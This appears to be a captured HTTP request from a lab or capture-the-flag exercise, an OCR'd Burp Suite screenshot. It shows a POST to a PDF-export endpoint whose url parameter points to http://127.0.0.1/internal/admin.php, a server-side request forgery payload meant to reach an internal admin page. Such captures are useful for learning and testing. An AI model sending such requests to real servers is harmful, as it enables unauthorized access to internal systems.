 Request
Pretty Raw Hex \n
1 POST /export2pdf.php HTTP/1.1
2 Host: 10.10.203.94
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.203.94
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.203.94/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=56b27956fca1546bfafc1bcf40d6cbd8
14 Connection: close
15
16 url=http://127.0.0.1/internal/admin.php